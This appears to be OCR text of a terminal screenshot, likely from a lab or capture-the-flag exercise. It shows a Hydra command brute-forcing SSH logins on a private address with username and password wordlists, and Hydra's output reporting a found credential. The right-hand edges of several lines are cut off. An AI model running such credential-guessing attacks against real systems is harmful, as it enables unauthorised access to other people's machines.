 # hydra -L id.txt -P pass.txt 192.168.31.228 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not us
n military or secret service organizations, or for illegal purposes (this
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-28
:36:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it
recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:10/
), ~2 tries per task
[DATA] attacking ssh://192.168.31.228:22/
[22][ssh] host: 192.168.31.228   login: overflow   password: Pass.txt